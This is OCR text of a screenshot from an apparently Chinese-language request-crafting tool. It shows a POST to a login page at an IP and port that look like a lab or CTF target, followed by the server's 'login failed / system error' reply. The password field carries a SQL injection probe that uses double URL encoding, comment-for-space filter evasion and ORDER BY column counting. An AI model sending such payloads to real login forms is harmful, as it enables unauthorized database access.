 uest
数据包扫描
美化
热加载
构造请求
1703bytes / 45ms
POST /login.php HTTP/1.1
Host ? : 27.25.151.198:30231
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Origin: http://27.25.151.198:30231
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
Cookie: PHPSESSID=614cee88c83d892bcc045b4d54caaf69
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.198:30231/
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Length auto : 21
username=admin&password=1%2527/**/order/**/by/**/5#
登录失败
系统错误
返回登录